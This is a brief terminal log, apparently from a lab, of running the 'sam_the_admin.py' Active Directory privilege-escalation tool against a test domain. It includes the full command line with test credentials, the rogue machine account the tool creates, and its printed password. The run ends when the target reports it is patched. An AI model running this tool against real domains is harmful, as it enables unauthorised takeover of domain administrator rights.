 (root💀kali)-[~/sam-the-admin-main]
# python3 sam_the_admin.py "test.com/haha:www123456#" -dc-ip 192.168.189.128 -shell
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target dc.test.com
[*] Total Domain Admins 2
[*] will try to impersonate admin
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-37$"
[*] MachineAccount "SAMTHEADMIN-37$" password = hSAuxtNIq*mz
[*] Successfully added machine account SAMTHEADMIN-37$ with password hSAuxtNIq*mz.
[*] SAMTHEADMIN-37$ object = CN=SAMTHEADMIN-37,CN=Computers,DC=test,DC=com
[-] Cannot rename the machine account , target patched